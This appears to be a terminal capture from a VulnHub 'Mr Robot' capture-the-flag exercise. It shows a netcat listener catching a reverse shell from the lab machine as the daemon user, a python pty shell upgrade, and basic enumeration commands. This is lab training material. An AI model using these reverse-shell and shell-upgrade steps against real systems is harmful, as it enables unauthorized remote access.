 root@Nes:~/vulnhub/mrRobot# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.1.30.
Ncat: Connection from 192.168.1.30:60754.
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Lin
ux
 20:43:31 up  6:38,  0 users,  load average: 0.01, 1.48, 3.57
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ echo $PATH
echo $PATH
/opt/bitnami/varnish/bin:/opt/bitnami/sqlite/bin:/opt/bitnami/php/bin:/opt/bitnami/mysql/bin:/opt/bitn
ami/apache2/bin:/opt/bitnami/common/bin:/sbin:/usr/sbin:/bin:/usr/bin
daemon@linux:/$ uname -a
uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Lin
ux
daemon@linux:/$ _